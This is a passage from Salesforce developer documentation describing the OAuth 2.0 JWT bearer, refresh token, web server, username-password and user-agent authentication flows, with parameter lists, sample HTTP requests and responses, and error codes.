      claimArray[3] = Long.toString( ( System.currentTimeMillis()/1000 ) + 300);
     MessageFormat claims;
     claims = new MessageFormat(claimTemplate);
     String payload = claims.format(claimArray);
      //Add the encoded claims object
     token.append(Base64.encodeBase64URLSafeString(payload.getBytes("UTF-8")));
      //Load the private key from a keystore
      KeyStore keystore = KeyStore.getInstance("JKS");
      keystore.load(new FileInputStream("./path/to/keystore.jks"),
"keystorepassword".toCharArray());
      PrivateKey privateKey = (PrivateKey) keystore.getKey("certalias",
"privatekeypassword".toCharArray());
      //Sign the JWT Header + "." + JWT Claims Object
      Signature signature = Signature.getInstance("SHA256withRSA");
      signature.initSign(privateKey);
      signature.update(token.toString().getBytes("UTF-8"));
      String signedPayload = Base64.encodeBase64URLSafeString(signature.sign());
      //Separate with a period
      token.append(".");
      //Add the encoded signature
     token.append(signedPayload);
      System.out.println(token.toString());
```

```
} catch (Exception e) {
        e.printStackTrace();
    }
  }
}
```
### <span id="page-5557-0"></span>Using a JWT Bearer Token

JWT bearer tokens should be POSTed to the token endpoint at https://login.salesforce.com/services/oauth2/token, https://test.salesforce.com/services/oauth2/token, or, if implementing for a community, https://acme.force.com/customers/services/oauth2/token (where acme.force.com/customers is your community URL).

When POSTed, the following parameters are required:

- **•** grant\_type: urn:ietf:params:oauth:grant-type:jwt-bearer.
- **•** assertion: The JWT bearer token.

Additional standard parameters:

- **•** format: Format of the response may be specified as in an OAuth flow, using the token parameter, or an HTTP Accepts header.
- **•** scope: Scope is not supported in the flow. The value for this parameter is the combination of scopes from previous approvals.

Here is a sample token request:

```
POST /services/oauth2/token HTTP/1.1
Host: login.example.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Ajwt-bearer&assertion=eyJpc3MiOiAiM01WRz...[omitted
 for brevity]...ZT
```
## Server Validates the Token

After the request is verified, Salesforce sends a response to the client. Token responses for the OAuth 2.0 JWT bearer token flow follow the same format as authorization code flows, although no refresh token is ever issued. A JWT OAuth 2.0 bearer assertion request looks at all the previous approvals for the user that include a refresh token. If matching approvals are found, the values of the approved scopes are combined and an access token is issued (with "token type" value "Bearer"). If no previous approvals included a refresh token, no approved scopes are available, and the request fails as unauthorized.

If you are implementing for a community, the "sfdc\_community\_id" value in the token endpoint contains the community ID that may be required in Chatter REST API requests.

Note: After you acquire the access token you can pass it as a Bearer token in the Authorization header request. Following is an example of a REST API call to communities: https://acme.force.com/customers/services/data/v32.0/ -H "Authorization: Bearer 00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL\_QJWwYMfAbUeeG7c1E6 LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"

### Errors

If there is an error in processing the JWT bearer token, the server replies with a standard OAuth error response, including an error and an error description containing additional information regarding the reasons the token was considered invalid. Here is a sample error response:

```
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
  "error":"invalid_grant",
  "error_description":"Audience validation failed"
}
```
### <span id="page-5558-1"></span>SEE ALSO:

[Authenticating Apps with OAuth](#page-5543-0)

## OAuth 2.0 Refresh Token Flow

After the consumer has been authorized for access, they can use a refresh token to get a new access token (session ID). This is only done after the consumer already has received a refresh token using either the Web server or user-agent flow. It is up to the consumer to determine when an access token is no longer valid, and when to apply for a new one. Bearer flows can only be used after the consumer has received a refresh token.

The following are the steps for the refresh token authentication flow. More detail about each step follows:

- <span id="page-5558-0"></span>**1.** The consumer uses the existing refresh token to [request a new access token](#page-5558-0).
- **2.** After the request is verified, Salesforce [sends a response](#page-5559-0) to the client.

## Consumer Requests Updated Access Token

A consumer can use the refresh token to get a new session as needed.

The consumer should make POST request to the token endpoint, with the following parameters:

- grant type—Value must be refresh token for this flow.
- refresh token—Refresh token from the approval step.
- **•** client\_id—Consumer key from the connected app definition.
- **•** client\_secret—Consumer secret from the connected app definition. This parameter is optional.
- **•** client\_assertion—Instead of passing in client\_secret you can choose to provide a client\_assertion and client\_assertion\_type. If a client\_secret parameter is not provided, Salesforce checks for the client assertion and client assertion type automatically.

The value of client assertion must be a typical JWT bearer token, signed with the private key associated with the OAuth consumer's uploaded certificate. Only the RS256 algorithm is supported. For more information on using client\_assertion, see the [OpenID Connect specifications](http://openid.net/specs/openid-connect-core-1_0.html#ClientAuthentication) for the private key jwt client authentication method.

**•** client\_assertion\_type—Provide this value when using the client\_assertion parameter.

The value of client assertion type must be urn:ietf:params:oauth:client-assertion-type:jwt-bearer.

## **EDITIONS**

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

- **•** format—Expected return format. This parameter is optional. The default is json. Values are:
	- **–** urlencoded
	- **–** json
	- **–** xml

The following example is the out-of-band POST body to the token endpoint:

```
POST /services/oauth2/token HTTP/1.1
Host: https://login.salesforce.com/
grant_type=refresh_token&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0
QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=1955279925675241571
&refresh_token=your token here
```
Instead of using the format parameter, the client can also specify the returned format in an accept-request header using one of the following:

- **•** Accept: application/json
- <span id="page-5559-0"></span>**•** Accept: application/xml
- **•** Accept: application/x-www-form-urlencoded

### Salesforce Server Sends a Response

After the request is verified, Salesforce sends a response to the client. The following parameters are in the body of the response:

- access token—Salesforce session ID that can be used with the web services API.
- token type—Value is Bearer for all responses that include an access token.
- instance url—a URL indicating the instance of the user's organization. For example: https://*yourInstance*.salesforce.com/.
- **•** id—Identity URL that can be used to both identify the user and query for more information about the user. See [Identity URLs](#page-5578-0) on page 5571.
- sfdc community url—If the user is a member of a Salesforce community, the community URL is provided.
- sfdc community id—If the user is a member of a Salesforce community, the user's community ID is provided.
- **•** signature—Base64-encoded HMAC-SHA256 signature signed with the consumer's private key containing the concatenated ID and issued at. This signature can be used to verify that the identity URL was not modified since it was sent by the server.
- issued at—When the signature was created.

The following is a JSON example response from Salesforce:

```
{ "id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448384422","instance_url":"https://yourInstance.salesforce.com/",
"signature":"SSSbLO/gBhmmyNUvN18ODBDFYHzakxOMgqYtu+hDPsc=",
"access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7T
rqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
api refresh token"}
```
The following is an XML example response:

```
<Oauth>
  <access_token>00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNB
      aT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
  </access_token>
  <token_type>Bearer
```

```
</token_type>
   <scope>id api refresh_token
  </scope>
  <instance_url>https://yourInstance.salesforce.com/</instance_url>
  <id>https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P</id>
  \langleissued at>1278448101416\langle/issued at>
   <signature>CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe+fVg=</signature>
</Oauth>
```
The following is an URL encoded example:

```
access_token=00Dx0000000BV7z%21AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7TrqoDjoNIWQ2
ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
&token_type=Bearer&scope=id%20api%20refresh_token
&instance_url=https%3A%2F%2FyourInstance.salesforce.com
&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx0000000BV7z%2F005x00000012Q9P
&issued_at=1278448101416
&signature=CMJ4l%2BCCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe%2BfVg%3D
```
If a problem occurs during this step, the response contains an error message with these parts:

- **•** error—Error code
- error description—Description of the error with additional information.
	- **–** unsupported\_response\_type—response type not supported
	- **–** invalid\_client\_id—client identifier invalid
	- **–** invalid\_request—HTTPS required
	- **–** invalid\_request—must use HTTP POST
	- **–** invalid\_client\_credentials—client secret invalid
	- **–** invalid\_request—secret type not supported
	- **–** invalid\_grant—expired access/refresh token
	- **–** invalid\_grant—IP restricted or invalid login hours
	- **–** inactive\_user—user is inactive
	- **–** inactive\_org—organization is locked, closed, or suspended
	- **–** rate\_limit\_exceeded—number of logins exceeded
	- **–** invalid\_scope—requested scope is invalid, unknown, or malformed

The following is an example of an error response:

{"error":"invalid\_client\_credentials","error\_description":"client secret invalid"}

#### SEE ALSO:

[Authenticating Apps with OAuth](#page-5543-0)

# <span id="page-5561-0"></span>OAuth 2.0 Web Server Authentication Flow

The web server authentication flow is used by applications that are hosted on a secure server. A critical aspect of the web server flow is that the server must be able to protect the consumer secret. You can also use code challenge and verifier values in the flow to prevent authorization code interception.

The following diagram displays the authentication flow steps for web server clients. The individual step descriptions follow.

## EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:



- **1.** The web server redirects the user to Salesforce to authenticate and authorize the server to [access data on their behalf](#page-5562-0).
- **2.** After the user approves access, the web server [receives a callback](#page-5563-0) with an authorization code.
- **3.** After obtaining the authorization code, the web server passes back the authorization code to [obtain a token response.](#page-5564-0)
- **4.** After validating the authorization code, Salesforce [passes back a token response](#page-5565-0). If there was no error, the token response includes an access code and additional information.
- **5.** After the token is granted, the web server accesses their data.

<span id="page-5562-0"></span>After a web server has an access token, they can [use the access token](#page-5577-0) to access Salesforce data on the end user's behalf and use a [refresh](#page-5558-1) [token](#page-5558-1) to get a new access token if it becomes invalid for any reason.

### Redirect User to Obtain Access Authorization

To obtain authorization from the user to access Salesforce data on the user's behalf, the client redirects the user's browser to the authorization endpoint with the following parameters.

- response type—Value must be code for this flow.
- client id—Consumer key from the connected app definition.
- **•** scope—The scope parameter enables you to fine-tune what the client application can access in a Salesforce organization. See [Scope Parameter Values](#page-5574-0) on page 5567 for valid parameters.
- **•** redirect\_uri—URI to redirect the user to after approval. This URI must match one of the values in the Callback URL field in the connected app definition exactly, or approval fails. This value must be URL encoded.
- **•** state—Any state the consumer wants to have sent back to the callback URL. This parameter is optional. This value must be URL encoded.
- **•** immediate—Determines whether the user is prompted for login and approval. This parameter is optional. The value must be true or false if specified. Default value is false. Note the following:
	- **–** If set to true, and if the user is logged in and has previously approved the client\_id, Salesforce skips the approval step.
	- **–** If set to true and the user is not logged in or has not previously approved the client, Salesforce immediately terminates with the immediate unsuccessful error code.



- **•** code\_challenge—Specifies the SHA256 hash value of the code\_verifier value in the token request to help prevent authorization code interception attacks. The value also must be base64url encoded once as defined here: <https://tools.ietf.org/html/rfc4648#section-5>. This parameter is required only if a code\_verifier parameter is specified in the token request.
	- **–** If the code\_challenge value is provided in the authorization request and a code\_verifier value is provided in the token request, Salesforce compares the code challenge to the code verifier. If the code challenge is invalid or doesn't match, the login fails with the invalid request error code.
	- **–** If the code\_challenge value is provided in the authorization request, but a code\_verifier value is not provided in the token request, the login fails with the invalid grant error code.
- **•** display—Changes the login and authorization pages' display type. This parameter is optional. The only values Salesforce supports are:
	- **–** page—Full-page authorization screen. This value is the default if none is specified.
	- **–** popup—Compact dialog optimized for modern web browser popup windows.
	- **–** touch—Mobile-optimized dialog designed for modern smartphones such as Android and iPhone.
	- **–** mobile—Mobile optimized dialog designed for less capable smartphones such as BlackBerry OS 5.
- login hint—Provides a valid username value to prepopulate the login page with the username. For example: login hint=username@company.com. If a user already has an active session in the browser, then the login hint parameter does nothing; the active user session continues.
- **•** nonce— Optional with the openid scope for getting a user ID token. The value is returned in the response and useful for detecting "replay" attacks.
- **•** prompt—Specifies how the authorization server prompts the user for reauthentication and reapproval. This parameter is optional. The values Salesforce supports are:
	- **–** login—The authorization server must prompt the user for reauthentication, forcing the user to log in again.
	- **–** consent—The authorization server must prompt the user for reapproval before returning information to the client.
	- **–** select\_account—If presented, take one of the following actions.
		- **•** If 0 or 1 hint is available and the user is logged in, show the approval page without prompting for login.
		- **•** If 0 or 1 hint is available and the user isn't logged in, prompt for login.
		- **•** If more than 1 hint is available, show the account chooser.

It is valid to pass both login and consent values, separated by a space, to require the user to both log in and reauthorize. For example:

?prompt=login%20consent

To initiate the flow, the web server generally forms a link, or sends an HTTP redirect to the browser. The following is an example of a request to an authorization endpoint from a web server client:

```
https://login.salesforce.com/services/oauth2/authorize?response_type=code&client_id=
3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA
9GE&redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fcode_callback.jsp&state=mystate
```
<span id="page-5563-0"></span>If the user is logged in, Salesforce redirects them to the approval page. If the user is not logged in, they are asked to log in, then redirected to the approval page where they grant access to the application. If the user has already approved access once, they don't have to approve access again.

#### Web Server Received Callback

Once the user approves the access, they are redirected to the URI specified in redirect uri with the following values in the query string:

- **•** code—Authorization code the consumer must use to obtain the access and refresh tokens
- **•** state—State that was passed into the approval step. This value isn't included if the state parameter wasn't included in the original query string.

If the user has already approved the access once, they do not have to approve access again.

The following is an example of the request received by the redirect uri:

https://www.mysite.com/code\_callback.jsp?code=aPrxsmIEeqM9&state=mystate

If the user denies the application, they are redirected to the redirect uri with the following values in the query string:

- error-Value is access denied.
- **•** state—State that was passed into the approval step. This value isn't included if the state parameter wasn't included in the original query string.

For example:

https://www.mysite.com/code\_callback.jsp?error=access-denied&state=mystate

If an error occurs during this step, the response contains an error message containing these parts:

- **•** error—Error code
- **•** error\_description—Description of the error with additional information.
	- **–** unsupported\_response\_type—response type not supported
	- **–** invalid\_client\_id—client identifier invalid
	- **–** invalid\_request—HTTPS required
	- **–** invalid\_request—must use HTTP GET
	- **–** invalid\_request—invalid code\_challenge Indicates that the code\_challenge value was invalid (not base64url-encoded, for example)
	- **–** invalid\_request—unexpected code\_challenge Indicates that the flow does not support and did not expect a code\_challenge parameter
	- **–** access\_denied—end-user denied authorization
	- **–** redirect\_uri\_missing—redirect\_uri not provided
	- **–** redirect\_uri\_mismatch—redirect\_uri mismatch with connected app definition
	- **–** immediate\_unsuccessful—immediate unsuccessful
	- **–** invalid\_scope—requested scope is invalid, unknown, or malformed
- <span id="page-5564-0"></span>**•** state—State that was passed into the approval step. This value isn't included if the state parameter wasn't included in the original query string.

### Web Server Exchanges Verification Code for Access Token

After obtaining the authorization code, the web server exchanges the authorization code for an access token.

The consumer makes a POST directly to the token endpoint, with the following parameters.

- grant type—Value must be authorization code for this flow.
- client id—Consumer key from the connected app definition.
- client secret—Consumer secret from the connected app definition.
- client assertion—Instead of passing in client secret you can choose to provide a client assertion and client assertion type. If a client secret parameter is not provided, Salesforce checks for the client assertion and client assertion type automatically.

The value of client assertion must be a typical JWT bearer token, signed with the private key associated with the OAuth consumer's uploaded certificate. Only the RS256 algorithm is supported. For more information on using client\_assertion, see the [OpenID Connect specifications](http://openid.net/specs/openid-connect-core-1_0.html#ClientAuthentication) for the private key jwt client authentication method.

• client assertion type—Provide this value when using the client assertion parameter.

The value of client assertion type must be urn:ietf:params:oauth:client-assertion-type:jwt-bearer.

- redirect uri—URI to redirect the user to after approval. This value must match the value in the Callback URL field in the connected app definition exactly, and is the same value sent by the initial redirect. See [Redirect User to Obtain Access Authorization](#page-5562-0) on page 5555.
- **•** code—Authorization code obtained from the callback after approval.
- code verifier—Specifies 128 bytes of random data with high enough entropy to make it difficult to guess the value to help prevent authorization code interception attacks. The value also must be base64url encoded once as defined here: <https://tools.ietf.org/html/rfc4648#section-5>. This parameter is required only if a code\_challenge parameter was specified in the authorization request.
	- **–** If the code\_verifier value is provided in the token request and a code\_challenge value is in the authorization request, Salesforce compares the code verifier to the code challenge. If the code verifier is invalid or doesn't match, the login fails with the invalid grant error code.
	- **–** If the code\_verifier value is provided in the token request, but a code\_challenge value was not provided in the authorization request, the login fails with the invalid grant error code.
- format—Expected return format. This parameter is optional. The default is json. Values are:
	- **–** urlencoded
	- **–** json
	- **–** xml

The following is an example of the POST body sent out-of-band:

```
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
grant_type=authorization_code&code=aPrxsmIEeqM9PiQroGEWx1UiMQd95_5JUZ
VEhsOFhS8EVvbfYBBJli2W5fn3zbo.8hojaNW_1g%3D%3D&client_id=3MVG9lKcPoNI
NVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCs
cA9GE&client_secret=1955279925675241571&
redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fcode_callback.jsp
```
Instead of using the format parameter, the client can also specify the returned format in an accept-request header using one of the following:

- **•** Accept: application/json
- **•** Accept: application/xml
- **•** Accept: application/x-www-form-urlencoded

#### Note the following:

- **•** Wildcard accept headers are allowed. \*/\* is accepted and returns JSON.
- <span id="page-5565-0"></span>**•** A list of values is also accepted and is checked left-to-right. For example: application/xml,application/json,application/html,\*/\* returns XML.
- **•** The format parameter takes precedence over the accept request header.

### Salesforce Responds with an Access Token Response

After the request is verified, Salesforce sends a response to the client. The following parameters are in the body of the response:

- access token—Salesforce session ID that can be used with the web services API.
- **•** token\_type—Value is Bearer for all responses that include an access token.
- id token—Salesforce value conforming to the [OpenID Connect specifications](http://openid.net/specs/openid-connect-basic-1_0-28.html). This parameter is returned only if the scope parameter includes openid.
- refresh token—Token that can be used in the future to [obtain new access tokens](#page-5558-1) (sessions). This value is a secret. Treat **it like the user's password, and use appropriate measures to protect it.** This parameter is returned only if your connected app is set up with a scope of at least refresh token.
- instance url—a URL indicating the instance of the user's organization. For example: https://*yourInstance*.salesforce.com/.
- **•** id—Identity URL that can be used to both identify the user and query for more information about the user. See [Identity URLs](#page-5578-0) on page 5571.
- sfdc\_community\_url—If the user is a member of a Salesforce community, the community URL is provided.
- **•** sfdc\_community\_id—If the user is a member of a Salesforce community, the user's community ID is provided.
- **•** signature—Base64-encoded HMAC-SHA256 signature signed with the consumer's private key containing the concatenated ID and issued at. This signature can be used to verify that the identity URL was not modified since it was sent by the server.
- issued at—When the signature was created.

The following is an example response from Salesforce:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448101416","refresh_token":"5Aep8614iLM.Dq661ePDmPEgaAW9
Oh_L3JKkDpB4xReb54_pZebnUG0h6Sb4KUVDpNtWEofWM39yg==","instance_url":
"https://yourInstance.salesforce.com/","signature":"CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk
4J2urAe+fVg=","access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0R
NBaT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
api refresh token"}
```
If an error occurs during this step, the response contains an error message with these parts:

- **•** error—Error code
- **•** error\_description—Description of the error with additional information.
	- **–** unsupported\_response\_type—response type not supported
	- **–** invalid\_client\_id—client identifier invalid
	- **–** invalid\_request—HTTPS required
	- **–** invalid\_request—must use HTTP POST
	- **–** invalid\_client\_credentials—client secret invalid
	- **–** invalid\_grant—invalid authorization code
	- **–** invalid\_grant—IP restricted or invalid login hours
	- **–** invalid\_grant—invalid code\_verifier Indicates that the code\_verifier value was invalid (not base64url-encoded, etc.) or was not the valid verifier for the given code challenge
	- **–** invalid\_grant—unexpected code\_verifier Indicates that a code\_challenge was not specified and therefore the code verifier was not expected (but was specified)
	- **–** redirect\_uri\_mismatch—redirect\_uri not provided
	- **–** redirect\_uri\_mismatch—redirect\_uri mismatch with connected app definition
	- **–** inactive\_user—user has been set to inactive by the administrator
	- **–** inactive\_org—organization is locked, closed, or suspended
	- **–** rate\_limit\_exceeded—number of login attempts has been exceeded

SEE ALSO:

[Authenticating Apps with OAuth](#page-5543-0)

## <span id="page-5567-0"></span>OAuth 2.0 Username-Password Flow

The username-password authentication flow can be used to authenticate when the consumer already has the user's credentials.



The following are the steps for the username-password authentication flow. More detail about each step follows:

- **1.** The consumer uses the end-user's username and password to [request an access token](#page-5567-1) (session ID.)
- **2.** After the request is verified, Salesforce [sends a response](#page-5567-2) to the client.

<span id="page-5567-1"></span>After a consumer has an access token, they can [use the access token](#page-5577-0) to access Salesforce data on the end-user's behalf.

## Request an Access Token

The consumer can use the end-user's username and password to request an access token, which can be used as a session ID. This flow does not support including scopes in the request, and the access token returned from this flow does not get scopes.

The consumer should make an out-of-band POST request to the token endpoint, with the following parameters:

- grant type—Value must be password for this flow.
- **•** client\_id—Consumer key from the connected app definition.
- **•** client\_secret—Consumer secret from the connected app definition.
- **•** username—End-user username.
- **•** password—End-user password
	- Note: When using the username-password flow with the API, be sure to create a field in the username and password login screen where users can input their security token. The security token is an automatically generated key that must be added to the end of the password in order to log in to Salesforce from an untrusted network. You must concatenate their password and token when passing the request for authentication.
- **•** format—Expected return format. This parameter is optional. The default is json. Values are:
	- **–** urlencoded
	- **–** json
	- **–** xml

<span id="page-5567-2"></span>The following is an example of the body of the out-of-band POST:

```
grant type=password&client id=3MVG9lKcPoNINVBIPJjdw1J9LLM82Hn
FVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=
1955279925675241571&username=testuser%40salesforce.com&password=mypassword
```
### Send Response

After the request is verified, Salesforce sends a response to the client. The following parameters are in the body of the response:

- access token—Salesforce session ID that can be used with the web services API.
- **•** token\_type—Value is Bearer for all responses that include an access token.

Available in: Salesforce Classic

Available in all editions

## USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

- instance url-a URL indicating the instance of the user's organization. For example: https://*yourInstance*.salesforce.com/.
- **•** id—Identity URL that can be used to both identify the user and query for more information about the user. See [Identity URLs](#page-5578-0) on page 5571.
- **•** signature—Base64-encoded HMAC-SHA256 signature signed with the consumer's private key containing the concatenated ID and issued at. This signature can be used to verify that the identity URL was not modified since it was sent by the server.
- issued at—When the signature was created.

Note: No refresh token is sent with this response.

The following is an example response:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448832702","instance_url":"https://yourInstance.salesforce.com/",
"signature":"0CmxinZir53Yex7nE0TD+zMpvIWYGb/bdJh6XfOH6EQ=","access_token":
"00Dx0000000BV7z!AR8AQAxo9UfVkh8AlV0Gomt9Czx9LjHnSSpwBMmbRcgKFmxOtvxjTrKW1
9ye6PE3Ds1eQz3z8jr3W7_VbWmEu4Q8TVGSTHxs","token_type":"Bearer"}
```
If a problem occurs during this step, the response contains an error message with these parts:

- **•** error—Error code
- error description—Description of the error with additional information.
	- **–** unsupported\_response\_type—response type not supported
	- **–** invalid\_client\_id—client identifier invalid
	- **–** invalid\_request—HTTPS required
	- **–** invalid\_request—must use HTTP POST
	- **–** invalid\_request—scope parameter not supported
	- **–** invalid\_client\_credentials—client secret invalid
	- **–** invalid\_grant—authentication failure (for example, user does not exist or invalid password)
	- **–** invalid\_grant—IP restricted or invalid login hours
	- **–** inactive\_user—user is inactive
	- **–** inactive\_org—organization is locked, closed, or suspended
	- **–** rate\_limit\_exceeded—number of logins exceeded

The following is an example of a returned error:

{"error":"invalid\_client\_credentials","error\_description":"client secret invalid"}

SEE ALSO:

[Authenticating Apps with OAuth](#page-5543-0)

# <span id="page-5569-0"></span>OAuth 2.0 User-Agent Flow

The user-agent authentication flow is used by client applications (consumers) residing in the user's device. This could be implemented in a browser using a scripting language such as JavaScript, or from a mobile device or a desktop application. These consumers cannot keep the client secret confidential. The authentication of the consumer is based on the user-agent's same-origin policy.

Unlike the other authentication flows, the client application receives the access token in the form of an HTTP redirection. The client application requests the authorization server to redirect the user-agent to another web server or local resource accessible to the user-agent, which is capable of extracting the access token from the response and passing it to the client application. Note that the token response is provided as a hash (#) fragment on the URL. This is for security, and prevents the token from being passed to the server, as well as to other servers in referral headers.

This user-agent authentication flow doesn't utilize the client secret since the client executables reside on the end-user's computer or device, which makes the client secret accessible and exploitable.

Warning: Because the access token is encoded into the redirection URI, it might be exposed to the end-user and other applications residing on the computer or device.

If you are authenticating using JavaScript, call window.location.replace(); to remove the callback from the browser's history.

## EDITIONS

Available in: Salesforce Classic

Available in all editions

## USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

The following diagram displays the authentication flow steps for Web server clients. The individual step descriptions follow.



- **1.** The client application directs the user to Salesforce to authenticate and authorize the application.
- **2.** The user must always approve access for this authentication flow. After approving access, the application receives the callback from Salesforce.

After a consumer has an access token, they can [use the access token](#page-5577-0) to access Salesforce data on the end user's behalf and a [refresh](#page-5558-1) [token](#page-5558-1) to get a new access token if it becomes invalid for any reason.

The user-agent flow does not support out-of-band posts.

### Direct User to Salesforce to Obtain Access Token

To obtain authorization from the user to access Salesforce data on his or her behalf, the client directs the user to the authorization endpoint with the following parameters:

- response type—Value can be token, or token id token with the scope parameter openid and a nonce parameter, for this flow. If you specify token id token, Salesforce returns an ID token in the response. For more information, see [Getting](#page-5577-1) [and Verifying an ID Token](#page-5577-1) on page 5570.
- **•** client\_id—Consumer key from the connected app definition.
- **•** redirect\_uri—URI to redirect the user to after approval. This must match one of the values in the Callback URL field in the connected app definition exactly. This value must be URL encoded.
- **•** state—Any state the consumer wants reflected back to it after approval, during the callback. This parameter is optional.
- **•** scope—The scope parameter enables you to fine-tune what the client application can access in a Salesforce organization. See [Scope Parameter Values](#page-5574-0) on page 5567 for valid parameters.
- **•** display—Changes the login page's display type. This parameter is optional. The only values Salesforce supports are:
	- **–** page—Full-page authorization screen. This is the default value if none is specified.
	- **–** popup—Compact dialog optimized for modern web browser popup windows.
